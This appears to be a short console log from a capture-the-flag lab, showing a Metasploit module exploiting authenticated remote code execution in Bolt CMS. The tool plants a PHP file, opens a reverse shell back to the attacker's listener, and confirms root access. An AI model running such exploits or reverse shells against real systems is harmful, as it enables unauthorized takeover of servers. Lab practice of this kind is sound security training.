 msf5 exploit(unix/webapp/bolt_authenticated_rce) > run
[*] Started reverse TCP handler on 10.8.5.181:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "viibym".
[*] Found 2 potential token(s) for creating .php files.
[+] Used token 1a064aaad6cf9c0438c3af0f5a to create svbbaanxy.php.
[*] Attempting to execute the payload via "/files/svbbaanxy.php?viibym=`payload`"
[*] Command shell session 1 opened (10.8.5.181:4444 → 10.10.153.207:41600) at 2020-08-13 05:50:30 -0400
[!] No response, may have executed a blocking payload!
[+] Deleted file svbbaanxy.php.
[+] Reverted user profile back to original state.
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/home/bolt/public/files